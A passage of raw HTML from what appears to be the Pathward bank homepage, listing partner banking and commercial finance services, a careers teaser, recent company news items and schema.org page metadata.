<div data-cmp-data-layer="{&#34;text-857011616b&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-25T14:57:07Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>Pathward is a federally registered financial institution that provides solid banking infrastructure, proven technology resource partners and high-energy collaboration to help our third-party partners deliver banking programs that meet their customers’ demands.&lt;/p>\r\n&#34;}}" id="text-857011616b" class="cmp-text">
    <p>Pathward is a federally registered financial institution that provides solid banking infrastructure, proven technology resource partners and high-energy collaboration to help our third-party partners deliver banking programs that meet their customers’ demands.</p>

</div>

    

</div>
<div class="separator cmp-separator__sm aem-GridColumn aem-GridColumn--default--12">
<div id="separator-6dc73cb687" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="button cmp-button__primary aem-GridColumn aem-GridColumn--default--12">
<a id="button-0a14cdbfb2" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-0a14cdbfb2&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2025-07-31T17:08:28Z&#34;,&#34;dc:title&#34;:&#34;Partner Solutions Home&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking.html&#34;}}" href="/banking/">
    
    

    <span class="cmp-button__text">Partner Solutions Home</span>
</a></div>
<div class="separator cmp-separator__md aem-GridColumn aem-GridColumn--default--12">
<div id="separator-fbe6e7f7ed" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-04b8dfc4a4&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:57:45Z&#34;,&#34;dc:title&#34;:&#34;Explore Partner Solutions&#34;}}" id="title-04b8dfc4a4" class="cmp-title">
    <h4 class="cmp-title__text">Explore Partner Solutions</h4>
</div>

    

</div>
<div class="separator cmp-separator__xs aem-GridColumn aem-GridColumn--default--12">
<div id="separator-99d95aa8b8" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-4fed52a1c8" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-4fed52a1c8&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:58:24Z&#34;,&#34;dc:title&#34;:&#34; Issuing&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/issuing-solutions.html&#34;}}" href="/banking/issuing-solutions/">
    
    

    <span class="cmp-button__text"> Issuing</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-f181fb6be4" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-f181fb6be4&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:58:43Z&#34;,&#34;dc:title&#34;:&#34;Acquiring&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/acquiring-solutions.html&#34;}}" href="/banking/acquiring-solutions/">
    
    

    <span class="cmp-button__text">Acquiring</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-dd4540d379" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-dd4540d379&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:59:03Z&#34;,&#34;dc:title&#34;:&#34;Digital Payments&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/digital-payments.html&#34;}}" href="/banking/digital-payments/">
    
    

    <span class="cmp-button__text">Digital Payments</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-37b8cd5653" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-37b8cd5653&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:59:24Z&#34;,&#34;dc:title&#34;:&#34;Financial Institution solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/financial-institution-solutions.html&#34;}}" href="/banking/financial-institution-solutions/">
    
    

    <span class="cmp-button__text">Financial Institution solutions</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-682ded609c" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-682ded609c&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T21:59:48Z&#34;,&#34;dc:title&#34;:&#34;Credit solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/credit-solutions.html&#34;}}" href="/banking/credit-solutions/">
    
    

    <span class="cmp-button__text">Credit solutions</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-b19787bfde" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-b19787bfde&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-20T22:00:06Z&#34;,&#34;dc:title&#34;:&#34;Professional Tax solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/tax-solutions.html&#34;}}" href="/banking/tax-solutions/">
    
    

    <span class="cmp-button__text">Professional Tax solutions</span>
</a></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-e26a937dd3" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-a4422ae61a&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:54:03Z&#34;,&#34;dc:title&#34;:&#34;Commercial Finance&#34;}}" id="title-a4422ae61a" class="cmp-title">
    <h2 class="cmp-title__text">Commercial Finance</h2>
</div>

    

</div>
<div class="text aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;text-a9169723ba&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:54:27Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>Pathward finances businesses when they need it most. With our wide range of financial solutions, companies can access the funds they need to support business growth.&amp;nbsp;&lt;/p>\r\n&#34;}}" id="text-a9169723ba" class="cmp-text">
    <p>Pathward finances businesses when they need it most. With our wide range of financial solutions, companies can access the funds they need to support business growth. </p>

</div>

    

</div>
<div class="separator cmp-separator__sm aem-GridColumn aem-GridColumn--default--12">
<div id="separator-6d8b137455" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="button cmp-button__primary aem-GridColumn aem-GridColumn--default--12">
<a id="button-3255869ebc" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-3255869ebc&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:54:42Z&#34;,&#34;dc:title&#34;:&#34;Commercial Home&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial.html&#34;}}" href="/commercial/">
    
    

    <span class="cmp-button__text">Commercial Home</span>
</a></div>
<div class="separator cmp-separator__md aem-GridColumn aem-GridColumn--default--12">
<div id="separator-6152ea71ef" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-db9cdc1489&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:54:11Z&#34;,&#34;dc:title&#34;:&#34;Explore Commercial Finance&#34;}}" id="title-db9cdc1489" class="cmp-title">
    <h4 class="cmp-title__text">Explore Commercial Finance</h4>
</div>

    

</div>
<div class="separator cmp-separator__xs aem-GridColumn aem-GridColumn--default--12">
<div id="separator-e1bf1b35cf" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-fbcc3d297e" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-fbcc3d297e&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:54:59Z&#34;,&#34;dc:title&#34;:&#34;Working capital&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/working-capital.html&#34;}}" href="/commercial/working-capital/">
    
    

    <span class="cmp-button__text">Working capital</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-9a0ee19a04" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-9a0ee19a04&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:55:35Z&#34;,&#34;dc:title&#34;:&#34;Equipment finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/equipment-finance.html&#34;}}" href="/commercial/equipment-finance/">
    
    

    <span class="cmp-button__text">Equipment finance</span>
</a></div>
<div class="button cmp-button__arrow-link aem-GridColumn aem-GridColumn--default--12">
<a id="button-cc4868f3ca" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-cc4868f3ca&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T15:56:25Z&#34;,&#34;dc:title&#34;:&#34;Structured finance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/commercial/structured-finance.html&#34;}}" href="/commercial/structured-finance/">
    
    

    <span class="cmp-button__text">Structured finance</span>
</a></div>

    
</div>

    </div>

    
</div>

    
</div>

    </div>

    
</div>
<div class="separator cmp-separator__hidden cmp-separator__xxl aem-GridColumn aem-GridColumn--default--12">
<div id="separator-7057a7bb08" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="teaser cmp-teaser__image-right aem-GridColumn aem-GridColumn--default--12">
<div id="teaser-b0aac8fb69" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-b0aac8fb69&#34;:{&#34;@type&#34;:&#34;pathward/components/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-09T01:25:38Z&#34;,&#34;dc:title&#34;:&#34;Careers&#34;,&#34;dc:description&#34;:&#34;&lt;p>Do you want a career that helps people build their financial future? Pathward is hiring talented professionals whose skills match their passion for our clients’ financial success.&lt;/p>\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    <h2 class="cmp-teaser__title">
        Careers
    </h2>

            
    <div class="cmp-teaser__description"><p>Do you want a career that helps people build their financial future? Pathward is hiring talented professionals whose skills match their passion for our clients’ financial success.</p>
</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-b0aac8fb69-cta-1c3df75230" data-cmp-data-layer="{&#34;teaser-b0aac8fb69-cta-1c3df75230&#34;:{&#34;@type&#34;:&#34;pathward/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Get started now&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/people-culture/careers.html&#34;}}" data-cmp-clickable href="/about-us/people-culture/careers/">
        <span class="cmp-teaser__action-link-text">Get started now</span>
    </a>

    </div>

        </div>
        
    <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width={width}&amp;preferwebp=true" data-cmp-filereference="/content/dam/pathward/us/en/home/homepage-6a-1341094495.jpg" id="teaser-b0aac8fb69-image" data-cmp-data-layer="{&#34;teaser-b0aac8fb69-image&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-09T01:25:38Z&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/people-culture/careers.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;0ab4bdaa-608e-4b8f-ae73-e63fea3ef818&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-18T21:08:08Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/home/homepage-6a-1341094495.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=320&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=480&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=600&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=800&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=1024&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=1200&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--0ab4bdaa-608e-4b8f-ae73-e63fea3ef818/homepage-6a-1341094495.jpg?quality=85&amp;width=1600&amp;preferwebp=true 1600w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1642" height="1092" alt="Seated job seeker browsing career opportunities on her PC. "/>
    
    
    
</div>

    

</div>

    
</div>

    

</div>
<div class="separator cmp-separator__hidden cmp-separator__xxl aem-GridColumn aem-GridColumn--default--12">
<div id="separator-e4a290d241" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="title cmp-title__align-center aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-eece533350&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-07-14T17:12:23Z&#34;,&#34;dc:title&#34;:&#34;News and insights&#34;}}" id="title-eece533350" class="cmp-title">
    <h2 class="cmp-title__text">News and insights</h2>
</div>

    

</div>
<div class="button cmp-button__arrow-link cmp-button__align-center aem-GridColumn aem-GridColumn--default--12">
<a id="button-4c298e2ab6" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-4c298e2ab6&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-23T19:54:54Z&#34;,&#34;dc:title&#34;:&#34;See all news &amp; insights&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news.html&#34;}}" href="/news/">
    
    

    <span class="cmp-button__text">See all news &amp; insights</span>
</a></div>
<div class="separator cmp-separator__hidden cmp-separator__sm aem-GridColumn aem-GridColumn--default--12">
<div id="separator-c89b00d117" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="news-insights list aem-GridColumn aem-GridColumn--default--12"><ul class="cmp-news-insights item-count-3" data-cmp-data-layer="{&#34;news-insights-4f7c893be6&#34;:{&#34;@type&#34;:&#34;pathward/components/news-insights&#34;}}">
    <li class="cmp-news-insights__item" data-cmp-data-layer="{&#34;news-insights-4f7c893be6-news-insights-item-70ee37a214&#34;:{&#34;parentId&#34;:&#34;news-insights-4f7c893be6&#34;,&#34;dc:title&#34;:&#34;Pathward President Anthony Sharett Recognized as a Top Phoenix Business Leader&#34;,&#34;dc:description&#34;:&#34;Greater Phoenix in Business Magazine recognized Pathward President Anthony Sharett as one of the Top Leaders of 2025 across Phoenix.&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news/pathward-president-anthony-sharett-recognized-as-a-top-phoenix-b.html&#34;}}">
    <article class="cmp-news-insights__item-content">
        <a class="cmp-news-insights__item-link" href="/news/pathward-president-anthony-sharett-recognized-as-a-top-phoenix-b/" data-cmp-clickable>
            <div class="cmp-news-insights__item-image">
<div data-cmp-is="image" data-cmp-src="/content/pathward/us/en/news/pathward-president-anthony-sharett-recognized-as-a-top-phoenix-b/_jcr_content/_cq_featuredimage.coreimg{.width}.jpeg/1765893948553/25-phoenix-top25.jpeg" data-asset-id="4ebf3335-2b29-4c82-85dc-51e0edf11c1f" data-cmp-filereference="/content/dam/pathward/us/en/news/25-phoenix-top25.jpg" id="image-0f9271254b" data-cmp-data-layer="{&#34;image-0f9271254b&#34;:{&#34;@type&#34;:&#34;core/wcm/components/image/v3/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-16T14:05:48Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;4ebf3335-2b29-4c82-85dc-51e0edf11c1f&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-15T21:24:19Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/news/25-phoenix-top25.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/pathward/us/en/news/pathward-president-anthony-sharett-recognized-as-a-top-phoenix-b/_jcr_content/_cq_featuredimage.coreimg.jpeg/1765893948553/25-phoenix-top25.jpeg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1392" height="870" alt="Pathward President Anthony Sharett Recognized as a Top Phoenix Business Leader"/>
    
    
    
</div>

    

</div>
        </a>

        <div class="cmp-news-insights__item-text-wrapper">
            <a class="cmp-news-insights__item-title-link" href="/news/pathward-president-anthony-sharett-recognized-as-a-top-phoenix-b/" data-cmp-clickable>
                <span class="cmp-news-insights__item-title">Pathward President Anthony Sharett Recognized as a Top Phoenix Business Leader</span>
                <div class="cmp-news-insights__item-description">
                    <div class="cmp-news-insights__item-description-text">Greater Phoenix in Business Magazine recognized Pathward President Anthony Sharett as one of the Top Leaders of 2025 across Phoenix.</div>
                    <div class="button cmp-button__arrow-link-v2">
                    <span class="cmp-button">
                        <span class="cmp-button__text">Read More</span>
                    </span>
                    </div>
                </div>
            </a>
        </div>
    </article>
</li>

    <li class="cmp-news-insights__item" data-cmp-data-layer="{&#34;news-insights-4f7c893be6-news-insights-item-0bd8ceab89&#34;:{&#34;parentId&#34;:&#34;news-insights-4f7c893be6&#34;,&#34;dc:title&#34;:&#34;Pathward Secures Spot on Monitor’s Bank 50 Ranking&#34;,&#34;dc:description&#34;:&#34;Pathward announced the Bank has been named to Monitor’s Bank 50 ranking. &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news/pathward-secures-spot-on-monitor-s-bank-50-ranking.html&#34;}}">
    <article class="cmp-news-insights__item-content">
        <a class="cmp-news-insights__item-link" href="/news/pathward-secures-spot-on-monitor-s-bank-50-ranking/" data-cmp-clickable>
            <div class="cmp-news-insights__item-image">
<div data-cmp-is="image" data-cmp-src="/content/pathward/us/en/news/pathward-secures-spot-on-monitor-s-bank-50-ranking/_jcr_content/_cq_featuredimage.coreimg{.width}.jpeg/1765244289124/25-monitor50.jpeg" data-asset-id="7e16f0a2-265e-4fc1-96d4-d408f9cf9c1c" data-cmp-filereference="/content/dam/pathward/us/en/news/25-monitor50.jpg" id="image-a13f09feaa" data-cmp-data-layer="{&#34;image-a13f09feaa&#34;:{&#34;@type&#34;:&#34;core/wcm/components/image/v3/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-09T01:38:09Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;7e16f0a2-265e-4fc1-96d4-d408f9cf9c1c&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-09T01:33:24Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/news/25-monitor50.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/pathward/us/en/news/pathward-secures-spot-on-monitor-s-bank-50-ranking/_jcr_content/_cq_featuredimage.coreimg.jpeg/1765244289124/25-monitor50.jpeg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1392" height="870" alt="Pathward Secures Spot on Monitor’s Bank 50 Ranking"/>
    
    
    
</div>

    

</div>
        </a>

        <div class="cmp-news-insights__item-text-wrapper">
            <a class="cmp-news-insights__item-title-link" href="/news/pathward-secures-spot-on-monitor-s-bank-50-ranking/" data-cmp-clickable>
                <span class="cmp-news-insights__item-title">Pathward Secures Spot on Monitor’s Bank 50 Ranking</span>
                <div class="cmp-news-insights__item-description">
                    <div class="cmp-news-insights__item-description-text">Pathward announced the Bank has been named to Monitor’s Bank 50 ranking. </div>
                    <div class="button cmp-button__arrow-link-v2">
                    <span class="cmp-button">
                        <span class="cmp-button__text">Read More</span>
                    </span>
                    </div>
                </div>
            </a>
        </div>
    </article>
</li>

    <li class="cmp-news-insights__item" data-cmp-data-layer="{&#34;news-insights-4f7c893be6-news-insights-item-48595f7b7c&#34;:{&#34;parentId&#34;:&#34;news-insights-4f7c893be6&#34;,&#34;dc:title&#34;:&#34;Pathward Introduces Evolved Operating Model, Next Step in Sponsor Banking&#34;,&#34;dc:description&#34;:&#34;Pathward announced a rollout of an evolved operating model that positions the company for increased innovation and  growth, and clients for greater success and revenue enablement.&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/news/pathward-introduces-evolved-operating-model--next-step-in-sponso.html&#34;}}">
    <article class="cmp-news-insights__item-content">
        <a class="cmp-news-insights__item-link" href="/news/pathward-introduces-evolved-operating-model--next-step-in-sponso/" data-cmp-clickable>
            <div class="cmp-news-insights__item-image">
<div data-cmp-is="image" data-cmp-src="/content/pathward/us/en/news/pathward-introduces-evolved-operating-model--next-step-in-sponso/_jcr_content/_cq_featuredimage.coreimg{.width}.jpeg/1764782562814/25-operating-model.jpeg" data-asset-id="2916fc70-6e00-4269-9c5c-830245c12c1a" data-cmp-filereference="/content/dam/pathward/us/en/news/25-operating-model.jpg" id="image-1b12701eae" data-cmp-data-layer="{&#34;image-1b12701eae&#34;:{&#34;@type&#34;:&#34;core/wcm/components/image/v3/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-03T17:22:42Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;2916fc70-6e00-4269-9c5c-830245c12c1a&#34;,&#34;repo:modifyDate&#34;:&#34;2025-12-03T17:10:18Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/news/25-operating-model.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/pathward/us/en/news/pathward-introduces-evolved-operating-model--next-step-in-sponso/_jcr_content/_cq_featuredimage.coreimg.jpeg/1764782562814/25-operating-model.jpeg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1392" height="870" alt="Pathward Introduces Evolved Operating Model, Next Step in Sponsor Banking"/>
    
    
    
</div>

    

</div>
        </a>

        <div class="cmp-news-insights__item-text-wrapper">
            <a class="cmp-news-insights__item-title-link" href="/news/pathward-introduces-evolved-operating-model--next-step-in-sponso/" data-cmp-clickable>
                <span class="cmp-news-insights__item-title">Pathward Introduces Evolved Operating Model, Next Step in Sponsor Banking</span>
                <div class="cmp-news-insights__item-description">
                    <div class="cmp-news-insights__item-description-text">Pathward announced a rollout of an evolved operating model that positions the company for increased innovation and  growth, and clients for greater success and revenue enablement.</div>
                    <div class="button cmp-button__arrow-link-v2">
                    <span class="cmp-button">
                        <span class="cmp-button__text">Read More</span>
                    </span>
                    </div>
                </div>
            </a>
        </div>
    </article>
</li>
</ul>

    
</div>
<div class="separator cmp-separator__hidden cmp-separator__xl aem-GridColumn aem-GridColumn--default--12">
<div id="separator-586fb2359d" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid cmp-container__contact-bar aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-9d7b7ab846" class="cmp-container" style="background-image:url(\2f content\2f dam\2fpathward\2fus\2f en\2f admin\2f dark-blue-texture.png);background-size:cover;background-repeat:no-repeat;background-color:#8BB8E8;">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="title aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-519ffd9f96&#34;:{&#34;@type&#34;:&#34;pathward/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2022-08-22T20:31:15Z&#34;,&#34;dc:title&#34;:&#34;Want to move forward?&#34;}}" id="title-519ffd9f96" class="cmp-title">
    <h5 class="cmp-title__text">Want to move forward?</h5>
</div>

    

</div>
<div class="button cmp-button__secondary aem-GridColumn aem-GridColumn--default--12">
<a id="button-9cdcfab5dc" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-9cdcfab5dc&#34;:{&#34;@type&#34;:&#34;pathward/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2022-07-01T18:58:25Z&#34;,&#34;dc:title&#34;:&#34;Contact Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/contact-us.html&#34;}}" href="/contact-us/">
    
    

    <span class="cmp-button__text">Contact Us</span>
</a></div>

    
</div>

    </div>

    
</div>
<div class="schemamarkup text aem-GridColumn aem-GridColumn--default--12">
<div data-placeholder-text="false" class="cmp-schemamarkup">

    <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.pathward.com/",
    "author": "Pathward",
    "about": "Pathward powers financial inclusion for all and is committed to providing a path forward to people and businesses to reach the next stage of their financial journey. Focusing on banking as a service, corporate lending, and other financial services, Pathward brings the future of banking to all who want it by disrupting traditional banking norms."
    }
    </script>
</div>


    
</div>
<div class="schemamarkup text aem-GridColumn aem-GridColumn--default--12">
<div data-placeholder-text="false" class="cmp-schemamarkup">

    <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "url": "https://www.pathward.com",
    "name": "Pathward: Financial inclusion putting people and communities first",
    "description": "Pathward powers financial inclusion for all and is committed to providing a path forward to people and businesses to reach the next stage of their financial journey. Focusing on banking as a service, corporate lending, and other financial services, Pathward brings the future of banking to all who want it by disrupting traditional banking norms."
}
    </script>
</div>


    
</div>
<div class="schemamarkup text aem-GridColumn aem-GridColumn--default--12">
<div data-placeholder-text="false" class="cmp-schemamarkup">

    <script type="application/ld+json">
        {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement":
 [
  {
   "@type": "ListItem",
   "position": 1,
   "item":
   {
    "@id": "https://www.pathward.com/",
    "name": "Pathward: Financial inclusion putting people and communities first"
    }
  }
 ]
}
    </script>
</div>


    
</div>

    
</div>

    </div>

    
</div>

    
</div>

    </div>

    
</main>
<footer class="experiencefragment aem-GridColumn aem-GridColumn--default--12">
<div id="experiencefragment-c8a8649dc9" class="cmp-experiencefragment cmp-experiencefragment--footer">


    
    <div id="main-footer" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="footer aem-GridColumn aem-GridColumn--default--12"><footer class="cmp-footer">
    <div class="cmp-footer__wrapper">
        <div class="cmp-footer__logo-wrapper">
            <div class="cmp-footer__logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/footer/master/_jcr_content/root/footer/logo.coreimg{.width}.png/1683143322568/logo-r-footer.png" data-asset-id="49643295-e189-4cdc-b4c8-9a98c6c2e4b1" data-cmp-filereference="/content/dam/pathward/us/en/logo-r-footer.png" id="image-73443bb7cd" data-cmp-data-layer="{&#34;image-73443bb7cd&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T19:48:42Z&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;49643295-e189-4cdc-b4c8-9a98c6c2e4b1&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T19:47:25Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/logo-r-footer.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="/">
